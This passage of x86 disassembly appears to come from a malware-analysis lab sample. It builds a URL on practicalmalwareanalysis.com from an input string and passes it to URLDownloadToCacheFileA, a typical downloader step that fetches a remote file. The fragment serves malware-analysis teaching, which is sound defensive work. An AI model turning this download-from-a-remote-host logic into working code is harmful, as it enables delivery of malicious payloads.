 call _strlen
add esp, 4
mov [ebp+var_218], eax
mov ecx, [ebp+arg_0]
add ecx, [ebp+var_218]
mov dl, [ecx-1]
mov [ebp+var_214], dl
movsx eax, [ebp+var_214]
push eax
mov ecx, [ebp+arg_0]
push ecx
push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
lea edx, [ebp+var_210]
push edx ; char *
call _sprintf
add esp, 10h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push 200h ; cchFileName
lea eax, [ebp+ApplicationName]
push eax ; LPSTR
lea ecx, [ebp+var_210]
push ecx ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToCacheFileA